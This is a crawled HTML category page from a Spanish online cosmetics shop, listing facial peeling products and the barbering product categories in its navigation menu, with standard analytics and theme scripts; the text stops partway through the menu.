

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/668-peelin-facial
body_size: 49991
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>PEELIN FACIAL</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="PEELIN FACIAL">
  <meta name="keywords" content="">

  
      <link rel="canonical" href="https://www.klerrcosmetics.es/668-peelin-facial">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "PEELIN FACIAL",
    "url":  "https://www.klerrcosmetics.es/668-peelin-facial"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "BARBERIA",
            "item": "https://www.klerrcosmetics.es/56-barberia"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "PEELIN FACIAL",
            "item": "https://www.klerrcosmetics.es/668-peelin-facial"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "AGIVA MASCARILLA NEGRA 150ml (SIYAH MASKE)",
        "url": "https://www.klerrcosmetics.es/peelin-facial/16712-agiva-mascarilla-negra-150ml-siyah-maske.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "PEELING PAPAIN 200 ML",
        "url": "https://www.klerrcosmetics.es/cosmetica/27558-peeling-papain-200-ml.html"
      }        ]
  }
</script>

  
  
    
  

  
    <meta property="og:title" content="PEELIN FACIAL" />
    <meta property="og:description" content="PEELIN FACIAL" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/668-peelin-facial" />
    <meta property="og:site_name" content="Klerr cosmetics" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-44315071.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.klerrcosmetics.es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"category","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"PEELIN FACIAL","description":"PEELIN FACIAL","isForce":"","img_alt":"","canonical":"https:\/\/www.klerrcosmetics.es\/668-peelin-facial","dataSeo":false,"params":[]}};
        var height_cart_item = "100";
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/668-peelin-facial","meta":{"title":"PEELIN FACIAL","description":"PEELIN FACIAL","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-668":true,"category-PEELIN FACIAL":true,"category-id-parent-56":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/668-peelin-facial","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"BARBERIA","url":"https:\/\/www.klerrcosmetics.es\/56-barberia"},{"title":"PEELIN FACIAL","url":"https:\/\/www.klerrcosmetics.es\/668-peelin-facial"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769550071,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_load_more_btn = true;
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<style type="text/css">@media(max-width:1023px){#amazzing_filter{position:fixed;opacity:0;}}</style>          <meta property="og:url" data-module="ets_seo" content="https://www.klerrcosmetics.es/668-peelin-facial" />
      <meta property="og:title" data-module="ets_seo" content="PEELIN FACIAL" />
      <meta property="og:description" data-module="ets_seo" content="PEELIN FACIAL" />
      <meta property="og:image" data-module="ets_seo" content="" />
      <meta property="og:type" data-module="ets_seo" content="article" />
                      <meta name="twitter:title" data-module="ets_seo" content="PEELIN FACIAL">
      <meta name="twitter:description" data-module="ets_seo" content="PEELIN FACIAL">
      <meta name="twitter:image" data-module="ets_seo" content="">
      <meta name="twitter:card" data-module="ets_seo" content="summary_large_image">
                                                            
  <script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"PEELIN FACIAL","@id":"https://www.klerrcosmetics.es/668-peelin-facial","url":"https://www.klerrcosmetics.es/668-peelin-facial"}}]}]}
</script>
  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-668 category-peelin-facial category-id-parent-56 category-depth-level-3 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/6503-aceite-de-barba" title="ACEITE DE BARBA" class="img">
                                ACEITE DE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
